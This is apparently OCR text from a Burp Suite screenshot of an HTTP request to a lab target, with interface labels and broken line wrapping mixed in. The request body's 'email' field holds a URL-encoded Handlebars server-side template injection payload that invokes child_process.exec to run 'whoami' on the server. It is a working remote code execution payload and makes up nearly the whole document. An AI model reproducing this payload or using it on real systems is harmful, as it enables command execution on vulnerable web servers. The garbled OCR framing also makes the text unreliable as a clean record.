 Send Cancel < > Burp AI Target: http://10.129.97.64 HTTP/
Request Response
Pretty Raw Hex \n
igned-exchange;v=b3;q=0.7
1 Referer: http://10.129.97.64/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%22%6
5%22%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%
7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72
%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%
7c%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%6
1%6d%69%27%29%3b%22%7d%7d%0a%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%
6c%69%73%74%7d%7d%0a%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63
%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%7b%7b%74%68%69%73%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%6
5%61%63%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%
7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit